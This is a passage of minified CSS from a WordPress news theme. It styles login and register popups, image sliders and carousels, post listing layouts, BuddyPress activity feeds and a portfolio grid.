7px;border-bottom:1px solid #ddd;font-weight:700}.popupHeader .modal_close{display:inline-block;background:#e4e4e2;position:absolute;right:0;top:0;padding:9px 10px 6px;cursor:pointer;color:#aaa;font-size:16px}.fa.fa-times{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/login_close.png) no-repeat center center;display:inline-block;width:20px;height:20px}.popupBody{padding:20px}.one_half{width:50%;display:block;float:left}.one_half.last{width:45%;margin-left:5%}.one_half.last input{width:100%}.centeredText{text-align:center;margin:10px 0 30px;clear:both;overflow:hidden;text-transform:uppercase}.action_btns{clear:both;overflow:hidden}.action_btns a{display:block}.action_btns input{border:none;cursor:pointer}.user_login{display:none}.user_login label{display:block;margin-bottom:5px}.user_login input[type=text],.user_login input[type=email],.user_login input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_login input[type=checkbox]{float:left;margin-right:5px}.user_login input[type=checkbox]+label{float:left}.user_login .checkbox{margin-bottom:10px;clear:both;overflow:hidden}.forgot_password{display:block;margin:20px 0 10px;clear:both;overflow:hidden;text-decoration:none;color:#ed6347}.user_register{display:none}.user_register label{display:block;margin-bottom:5px}.user_register input[type=text],.user_register input[type=email],.user_register input[type=password]{display:block;width:93%;padding:10px;border:1px solid #ddd;color:#666}.user_register input[type=checkbox]{float:left;margin-right:5px}.user_register input[type=checkbox]+label{float:left}.user_register .checkbox{margin-bottom:10px;clear:both;overflow:hidden}#lightSlider{display:inline-block;width:100%;margin:0}#lightSlider img{height:300px}.csSlideOuter{overflow:hidden}.lightSlider:before,.lightSlider:after{content:" ";display:table}.csSlideWrapper>ul:after{clear:both}.csSlideWrapper .csSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;transition:all 1s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade{position:relative;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideWrapper .csFade>li{position:absolute !important;top:0;left:0;opacity:0;z-index:9;margin-right:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit;transition-timing-function:inherit}.csSlideWrapper .csFade>li.active{opacity:1;z-index:10}.csSlideOuter .csPager.cSGallery{margin:0 0 25px;list-style:none outside none;padding-left:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.csSlideOuter .csPager.cSGallery li{opacity:.7;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease;transition-timing-function:ease}.csSlideOuter .csPager.cSGallery li.active{opacity:1}.csSlideOuter .csPager.cSGallery img{display:block;height:auto;max-width:100%}.csSlideOuter .csPager.cSGallery:before,.csSlideOuter .csPager.cSGallery:after{content:" ";display:table}.csSlideOuter .csPager.cSGallery:after{clear:both}.csAction>a{width:32px;display:block;top:50%;height:32px;cursor:pointer;position:absolute;z-index:99;margin-top:-16px}.csAction>.csPrev{background-color:rgba(0,0,0,.2);background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:2px 1px;left:10px}.csAction>.csNext{background-color:rgba(0,0,0,.2);background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav_white.png);background-position:-29px 1px;right:10px}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.buddypress .single_text{padding-top:10px}.buddypress .single_title{display:none}.buddypress .feed{display:none}#activity-filter-select{position:absolute;top:20px;right:20px}#activity-filter-select label,#members-order-select label{font-size:13px!important;color:#777!important}.activity-content{font-size:13px!important;color:#000!important}.activity-comments{background:#f9f9f9!important;color:#000!important;padding-right:20px}.activity-header p{height:auto!important;margin:0!important;padding:0!important;font-size:12px!important;color:#777!important}.activity-header a:first-child{text-transform:capitalize}.acomment-meta a:first-child{text-transform:capitalize}.activity-header,.acomment-meta{font-size:12px!important;color:#777!important}.time-since{font-size:11px!important;color:#777!important}.activity-inner{margin:0!important}.activity-inner p{padding:0!important;margin:10px 0 20px 0!important}#activity-all{font-size:14px!important;color:#777!important}#members-dir-search{position:absolute;top:60px;right:20px}#search-members-form #members_search_submit{padding:6px!important}.activity-greeting{margin:10px 0 0 0!important;padding:0!important}.activity-meta{margin:0 0 20px 0!important}
@charset "UTF-8";@font-face{font-family:'carousel-fontello';src:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.eot);src:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.eot?#iefix) format('embedded-opentype'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.woff) format('woff'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.ttf) format('truetype'),url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/fontello.svg#fontello) format('svg');font-weight:400;font-style:normal}[class^=sb-icon-]:before,[class*=sb-icon-]:before{font-family:'carousel-fontello';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;line-height:1em}.sb-icon-plus:before{content:'\e800'}.sb-icon-minus:before{content:'\e801'}.sb-icon-pause:before{content:'\e802'}.sb-icon-stop:before{content:'\e803'}.sb-icon-play:before{content:'\e804'}.sb-icon-star:before{content:'\e816'}.sb-icon-star-empty:before{content:'\e817'}.sb-icon-cancel:before{content:'\e805'}.sb-icon-doc-landscape:before{content:'\e806'}.sb-icon-down-open:before{content:'\e807'}.sb-icon-left-open:before{content:'\e808'}.sb-icon-right-open:before{content:'\e80b'}.sb-icon-up-open:before{content:'\e80e'}.sb-icon-down-open-mini:before{content:'\e811'}.sb-icon-left-open-mini:before{content:'\e80a'}.sb-icon-right-open-mini:before{content:'\e80c'}.sb-icon-up-open-mini:before{content:'\e80f'}.sb-icon-down-open-big:before{content:'\e812'}.sb-icon-left-open-big:before{content:'\e809'}.sb-icon-right-open-big:before{content:'\e80d'}.sb-icon-up-open-big:before{content:'\e810'}.sb-icon-mobile:before{content:'\e813'}.sb-icon-search:before{content:'\e814'}.sb-icon-link:before{content:'\e815'}.home_posts_title{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-bottom-color:#666;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.home_posts_title h2{display:inline-block;float:left;line-height:41px;color:#000;font-size:17px;padding:0 15px 0 13px;font-weight:700;text-transform:uppercase}.home_posts_title h2 a{color:#000}.cat_view_more{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/cat_view_more.png) no-repeat center center;background-color:#ddd;position:absolute;right:25px!important;top:12px;width:10px;height:15px;padding:2px 6px 3px;color:#fff;font-size:10px;font-weight:700;border-radius:5px;transition:.2s}.cat_view_more a{color:#fff!important}.cat_view_more:hover{background-color:#f14d4d}.title_sub_cats{background:#fff;display:inline-block;position:relative;padding:3px 6px;margin:11px 0 0 3px;border-radius:5px;color:#000;font-size:10px;font-weight:700;transition:.2s;text-transform:uppercase}.title_sub_cats a{color:#000}.title_sub_cats:hover{background:#f14d4d}.title_sub_cats:hover a{color:#fff}.shortcode_box{padding:0;display:inline-block;width:100%}.vc_row{margin-bottom:0!important}.showbiz-container{max-width:1240px;min-width:300px;overflow:hidden;margin:25px 0 0;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz-container.whitebg{padding-top:0;background:#fff;max-width:1240px;overflow:visible}.showbiz-container.fullwidth{max-width:100%}.showbiz-container.fullwidth.nopaddings{padding:0}.sameheight{height:400px}.showbiz{position:relative}.showbiz .divide5{width:100%;height:5px}.showbiz .divide10{width:100%;height:10px}.showbiz .divide15{width:100%;height:15px}.showbiz .divide20{width:100%;height:20px}.showbiz .divide30{width:100%;height:30px}.showbiz .p20{padding-top:20px}.showbiz .p30{padding-top:30px}.showbiz .p40{padding-top:30px}.showbiz .p60{padding-top:60px}.showbiz .rm5{margin-right:5px}.showbiz .rm10{margin-right:10px}.showbiz .rm15{margin-right:15px}.showbiz .rm20{margin-right:20px}.showbiz .leftfloat{float:left}.showbiz .rightfloat{float:right}.sbclear{clear:both}.showbiz .txt-center{text-align:center}.showbiz .txt-left{text-align:left}.showbiz .txt-right{text-align:right}.showbiz .vert-center{vertical-align:middle;height:100%}.showbiz-title .greenbg{background-color:#366300;padding:2px 10px}.showbiz-title .redbg{background-color:#b2170a;padding:2px 10px}.showbiz-title .bluebg{background-color:#1d628a;padding:2px 10px}.showbiz-title .blackbg{background-color:#000;padding:2px 10px}.showbiz p{font-size:13px;line-height:22px;color:#777;position:relative}.showbiz p.orange{color:#ff6c00}.showbiz p.bigger{font-size:17px;line-height:20px}.showbiz p.bolder{font-weight:700}.showbiz-title,.showbiz-title a,.showbiz-title a:visited,.showbiz-title a:hover{color:#fff;text-transform:uppercase;text-decoration:none;font-weight:400}.showbiz-title.large,.showbiz-title.large a,.showbiz-title.large a:visited,.showbiz-title.large a:hover{font-size:20px;line-height:25px;font-weight:800}.showbiz-price .number{color:#555;font-size:50px;font-weight:800}.showbiz-price .currency{color:#555;font-size:35px;font-weight:400}.sb_one_half{width:49%;position:relative}.sb_one_third{width:32%;position:relative}.sb_two_third{width:66%;position:relative}.sb_three_fourth{width:74%;position:relative}.sb_four_fifth{width:78%;position:relative}.sb_one_fourth{width:23.5%;position:relative}.sb_one_fifth{width:18.2%;position:relative}.sb_two_fifth{width:39%;position:relative}.sb_three_fifth{width:58.3%;position:relative}.sb_one_sixth{width:13.33%;position:relative}.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_three_fourth,.sb_one_sixth,.sb_four_fifth,.sb_two_fifth,.sb_three_fifth{margin-right:2%;margin-bottom:0;float:left}.sb_lastcolumn{margin-right:0!important;clear:right}@media only screen and (max-width:767px){.sb_one_half,.sb_one_third,.sb_two_third,.sb_one_fourth,.sb_one_fifth,.sb_one_sixth,.sb_two_fifth,.sb_three_fifth{width:100%;margin-bottom:30px}.sb_lastcolumn{margin-bottom:0}.sb_mobilecentered{text-align:center}}.sb-clear{clear:both}.showbiz-navigation.center{text-align:center}.sb-navigation-left,.sb-navigation-right,.sb-navigation-play{cursor:pointer;border-radius:1px;display:inline-block;padding:5px 8px!important;-webkit-transition:all .3s ease;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sb-navigation-play{margin-right:5px}.sb-navigation-left{margin-right:5px}.sb-navigation-left i,.sb-navigation-right i,.sb-navigation-play i{font-size:25px;color:#fff}.sb-navigation-left.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-navigation-right.notclickable{cursor:default;-moz-opacity:.3;filter:alpha(opacity=30);opacity:.3}.sb-hidden{display:none}.showbiz-navigation.sb-nav-retro{position:relative;width:100%;z-index:10}.sb-nav-retro .sb-navigation-left.notclickable:hover,.sb-nav-retro .sb-navigation-right.notclickable:hover,.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right,.sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb-nav-retro .sb-navigation-left:hover,.sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb-nav-retro .sb-navigation-left{left:89%!important}.sb-nav-retro .sb-navigation-right{right:10px}.sb-nav-retro .sb-navigation-left,.sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb-nav-retro i{font-size:15px!important;color:#777!important}.showbiz-navigation.sb_retro_skin_Kesha{position:relative;width:100%;z-index:10}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right.notclickable:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-play{background:#fff;color:#777;opacity:.6;transition:.4s}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left:hover,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right:hover{background:#f1f1f1;opacity:1}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:89%!important}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{right:10px}.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-right{border:1px solid #eee;position:absolute;top:-59px;border-radius:5px;width:15px;height:20px;margin:0 0 0 0!important;padding:2px 4px 2px 4px!important;opacity:1;transition:.2s}.sb_retro_skin_Kesha .showbiz-navigation i{font-size:15px!important;color:#777!important}.showbiz ul,.showbiz li{list-style:none;margin:0;padding:0}.showbiz ul li{position:relative;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;margin-right:15px}.showbiz .overflowholder{overflow:hidden;position:relative;width:100%;z-index:2}.showbiz .overflowholder ul{width:100000px;position:absolute;top:0;left:0}.showbiz .overflowholder ul li{float:left !important;-webkit-transition:all .25s ease;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;transition:all .25s ease-in-out;position:relative}.showbiz .mediaholder{position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background:0 0;padding:0;border:none}.showbiz .mediaholder_innerwrap{position:relative;overflow:hidden;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.showbiz .mediaholder img{width:100%;margin-bottom:-3px!important}.showbiz .hovercover{width:100%;height:100%;position:absolute;top:0;left:0;background-color:#52bde9;background-color:rgba(82,189,233,.85);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-moz-opacity:0;filter:alpha(opacity=0);opacity:0;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.showbiz li:hover .hovercover{-moz-opacity:.85;filter:alpha(opacity=85);opacity:.85}.showbiz.sb-modern-skin ul{background:#fff}.showbiz ul li.sb-modern-skin{margin-right:0}.sb-modern-skin .darkhover{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .detailholder{position:absolute;bottom:0;left:0;background:#000;background:rgba(0,0,0,.65);padding:20px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;width:100%;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.sb-modern-skin .showbiz-title{font-size:18px;line-height:26px;font-weight:400}.sb-modern-skin .showbiz-title:hover{text-decoration:underline !important}.sb-modern-skin .excerpt{font-size:13px;line-height:22px;color:#bbb;font-weight:400;overflow:hidden;position:relative;display:none;text-indent:0px}.sb-post-details,.sb-post-details span,.sb-post-details a,.sb-post-details a:visited{font-size:11px;line-height:22px;color:#bbb;font-weight:400;text-transform:uppercase}.sb-readmore,.sb-readmore span,.sb-readmore a,.sb-readmore a:visited{font-size:11px;line-height:22px;color:#fff;font-weight:500;text-decoration:none;text-transform:uppercase !important}.sb-post-details a:hover,.sb-readmore a:hover{text-decoration:underline !important}.sb-modern-skin .sb-readmore{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out}.showbiz ul li.sb-modern-skin:hover .detailholder{background:#000;background:rgba(0,0,0,1)}.showbiz ul li.sb-modern-skin:hover .darkhover{background:rgba(0,0,0,.65)}.showbiz ul li.sb-modern-skin:hover .sb-readmore{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.showbiz-container.sb_retro_skin_Kesha{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb_retro_skin_li_Kesha{margin:0}.sb_retro_skin_Kesha .detailholder{background:none!important;display:block;width:100%;position:absolute;bottom:0;height:100%}.sb_retro_skin_Kesha .short_image_box{position:relative}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha .short_image_box img{width:100%;height:auto!important;padding:0!important;margin:0!important;transition:.5s}.sb_retro_skin_Kesha .short_image_box:hover img{opacity:.8}.sb_retro_skin_Kesha .showbiz-title,.sb_retro_skin_Kesha .showbiz-title a,.sb_retro_skin_Kesha .showbiz-title a:visited{text-transform:capitalize;color:#000;max-width:100%!important;display:inline-block;padding:5px 0 0;font-size:15px;line-height:23px;font-weight:700;transition:.2s}.sb_retro_skin_Kesha .showbiz-title a:hover{color:#f14d4d}.sb_retro_skin_Kesha p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.sb_retro_skin_Kesha .meta_info_box{display:inline-block;margin:15px 0 0}.sb_retro_skin_Kesha .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.sb_retro_skin_Kesha .short_post_author a{color:#888}.sb_retro_skin_Kesha .short_post_author a:hover{color:#f14d4d}.sb_retro_skin_Kesha img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.sb_retro_skin_Kesha .home_posts_time{margin:0;font-size:10px;color:#888}.sb_retro_skin_Kesha .custom_read_more{margin:12px 0 0;display:inline-block}.sb_retro_skin_li_Kesha:hover .post_format_video,.sb_retro_skin_li_Kesha:hover .post_format_image,.sb_retro_skin_li_Kesha:hover .post_format_audio{width:25px;height:25px}.sb_retro_skin_Kesha .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}.showbiz-container.sb-retro-skin{display:block;margin:0;padding:0 0 30px;width:100%;max-width:100%;min-width:240px;height:auto}.sb-retro-skin{margin:0!important}.sb-retro-skin.showbiz-container .showbiz .overflowholder ul li{padding:0!important}.sb-retro-skin .mediaholder{height:auto!important;padding:0!important;margin:0!important;border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mediaholder_image_box{display:inline-block;overflow:hidden}.mediaholder img{height:auto!important;padding:0!important;margin:0!important;transition:.4s}.sb-retro-skin .detailholder{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/short_carousel_shadow.png) repeat-x bottom!important;display:block;width:100%;height:100%;position:absolute;bottom:0;left:0}.sb-retro-skin .showbiz-title,.sb-retro-skin .showbiz-title a,.sb-retro-skin .showbiz-title a:visited{display:block;position:absolute;bottom:12px!important;left:7px!important;margin:0!important;text-decoration:none;font-size:14px;line-height:22px;font-weight:700;color:#fff;width:87%;text-decoration:none !important;text-shadow:0px 0px 1px #000;text-transform:capitalize}.sb-retro-skin .showbiz-title a{padding:0}li.sb-retro-skin:hover .post_format_video,li.sb-retro-skin:hover .post_format_image,li.sb-retro-skin:hover .post_format_audio{width:25px;height:25px;z-index:100}.sb-retro-skin .showbiz-navigation i{text-shadow:0px 1px 0px rgba(0,0,0,.4);font-size:20px}#home_main_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.main_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%;height:85px;overflow:hidden}.main_post.first_post{height:100%}.main_post.first_post .short_image_box{float:left;margin:0}.main_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.main_post img,.main_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.main_post img:hover{opacity:.8}.main_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.main_title a{transition:.2s}.main_title a:hover{color:#f14d4d}.main_post.first_post .main_title{max-width:100%!important;display:inline-block;padding:15px 0 6px;font-size:18px;line-height:25px;font-weight:700}.main_title a{color:#000}.main_post p{display:none}.main_post.first_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.main_post .meta_info_box{display:inline-block;margin:7px 0 0}.main_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.main_post.first_post .home_posts_time{display:inline-block;margin:0}.main_post .short_post_author{display:none}.main_post .short_post_author a{color:#888}.main_post .short_post_author a:hover{color:#f14d4d}.main_post .home_posts_time{margin:0;font-size:10px;color:#888}.main_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.main_post .custom_read_more{display:none;margin:0}.main_post .custom_cat_class{display:inline-block;float:left;margin:0}.main_post:hover .post_format_video,.main_post:hover .post_format_image,.main_post:hover .post_format_audio{width:25px;height:25px}#home_line_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:105%!important;height:100%}.line_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 25px 15px 0;width:45.6%}.line_post.first_post{border:none;width:100%;height:100%;margin:0 0 5px}.line_post.first_post .short_image_box{width:600px;float:left;margin:0 0 5px}.line_post .short_image_box{position:relative;float:left;margin:0 15px 0 0}.line_post img,.line_post.first_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.line_post img:hover{opacity:.8}.line_title{width:100%!important;margin:0;display:block;text-decoration:none;font-size:12px;line-height:19px;font-weight:700;width:100%;text-decoration:none!important}.line_title a{transition:.2s}.line_title a:hover{color:#f14d4d}.line_post.first_post .line_title{max-width:100%!important;display:inline-block;padding:20px 0 6px;font-size:18px;line-height:25px;font-weight:700}.line_title a{color:#000}.line_post p{display:none}.line_post.first_post p{border-bottom:1px solid #f9f9f9;max-width:95%!important;display:inline-block;padding:0 0 15px 0!important;font-size:13px;line-height:23px}.line_post .meta_info_box{display:inline-block;margin:7px 0 0}.line_post.first_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.line_post.first_post .home_posts_time{display:inline-block;margin:0}.line_post .short_post_author{display:none}.line_post .short_post_author a{color:#888}.line_post .short_post_author a:hover{color:#f14d4d}.line_post .home_posts_time{margin:0;font-size:10px;color:#888}.line_post.first_post .custom_read_more{margin:12px 0 0;display:inline-block}.line_post .custom_read_more{display:none;margin:0}.line_post .custom_cat_class{display:inline-block;float:left;margin:0}.line_post:hover .post_format_video,.line_post:hover .post_format_image,.line_post:hover .post_format_audio{width:25px;height:25px}#home_simple_posts{background:#fff!important;display:inline-block;position:relative;margin:0 0 0 0!important;padding:0 0 20px;width:100%!important;height:100%}.simple_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px;margin:0 0 15px;width:100%}.simple_post .short_image_box{position:relative;float:left;margin:0 25px 0 0}.simple_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.simple_post img:hover{opacity:.8}.simple_title{width:100%!important;margin:0 0 10px;display:block;text-decoration:none;font-size:14px;line-height:21px;font-weight:700;width:100%;text-decoration:none!important}.simple_title a{transition:.2s}.simple_title a:hover{color:#f14d4d}.simple_title a{color:#000}.simple_post p{max-width:100%!important;display:block;padding:0 0 0 0!important;font-size:13px;line-height:23px}.simple_post .meta_info_box{display:inline-block;margin:0 0 3px}.simple_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.short_post_author img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.simple_post .home_posts_time{display:inline-block;margin:0}.simple_post .short_post_author a{color:#888}.simple_post .short_post_author a:hover{color:#f14d4d}.simple_post .home_posts_time{margin:0;font-size:10px;color:#888}.simple_post .custom_cat_class{display:inline-block;float:left;margin:0}.simple_post:hover .post_format_video,.simple_post:hover .post_format_image,.simple_post:hover .post_format_audio{width:25px;height:25px}#home_blog_posts{background:#fff!important;display:inline-block;position:relative;margin:0!important;width:103.2%!important;height:100%}.blog_post{background:#fff!important;border-bottom:1px solid #f9f9f9;float:left;display:inline-block;position:relative;padding:0 0 15px 0!important;margin:0 20px 20px 0!important;width:96.8%}.blog_post.One_column_column{width:96.8%}.blog_post.Two_column_column{width:93.5%!important}.blog_post.Three_column_column{width:90%!important}.blog_post.Four_column_column{width:87%!important}.blog_post .short_image_box{position:relative}.blog_post img{float:left;display:block;width:100%;height:auto;padding:0;margin:0;transition:.5s}.blog_post img:hover{opacity:.8}.blog_title a{color:#000;transition:.2s}.blog_title a:hover{color:#f14d4d}.blog_post .blog_title{max-width:100%!important;display:inline-block;padding:15px 0 0;font-size:18px;line-height:25px;font-weight:700}.blog_post.Three_column_column .blog_title{font-size:15px;line-height:23px}.blog_post.Four_column_column .blog_title{font-size:13px;line-height:21px}.blog_post p{display:inline-block;padding:10px 0 0 0!important;font-size:13px;line-height:23px}.blog_post .meta_info_box{display:inline-block;margin:15px 0 0}.blog_post .short_post_author{display:inline-block;float:left;margin:0 15px 0 0;font-size:10px;line-height:24px;color:#888;font-weight:700;text-transform:capitalize}.blog_post .short_post_author a{color:#888}.blog_post .short_post_author a:hover{color:#f14d4d}.blog_post img.avatar{border:none;background:#fff;display:inline-block;float:left;width:20px!important;height:20px!important;padding:0;margin:2px 10px 0 0!important;border-radius:50px}.blog_post .home_posts_time{margin:0;font-size:10px;color:#888}.blog_post .custom_read_more{margin:12px 0 0;display:inline-block}.blog_post:hover .post_format_video,.blog_post:hover .post_format_image,.blog_post:hover .post_format_audio{width:25px;height:25px}.megafolio-container{display:inline-block;width:99.5%;height:auto;position:relative;margin:0 0 30px}.mega-entry{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;position:absolute;-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000;z-index:2}.mega-entry .mega-entry-innerwrap{width:100%;height:100%;position:relative;overflow:visible;z-index:2;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.ie8 .mega-entry,.ie8 .mega-entry .mega-entry-innerwrap,.ie9 .mega-entry,.ie9 .mega-entry .mega-entry-innerwrap{overflow:hidden}.mega-entry-innerwrap.pagetop{-webkit-transform-origin:50% 0% 0;-moz-transform-origin:50% 0% 0;transform-origin:50% 0% 0}.mega-entry-innerwrap.pagebottom{-webkit-transform-origin:50% 100% 0;-moz-transform-origin:50% 100% 0;transform-origin:50% 100% 0}.mega-entry-innerwrap.pagemiddle{-webkit-transform-origin:50% 50% 0;-moz-transform-origin:50% 50% 0;transform-origin:50% 50% 0}.megafolio-container.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.ieimg{position:absolute;width:100%;top:0;left:0;z-index:0}.mega-mega-entry-added{visibility:hidden}.mega-mega-entry-added .mega-socialbar,.mega-mega-entry-added .mega-covercaption{visibility:hidden}.mega-hover{width:100%;height:100%;position:absolute;background-color:rgba(0,0,0,.8);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.norounded .mega-hover{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mega-divider{position:absolute;top:50%;width:80%;left:10%;border-bottom:1px dashed #7b7c7e;border-top:1px dashed #111}.mega-hovertitle,.mega-hoverlink,.mega-hoverview{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s}.mega-hovertitle{position:absolute;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;text-align:center;width:90%;padding:0 0 15px;left:5%;bottom:30%;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hovertitle a{color:#fff}.mega-hovertitle 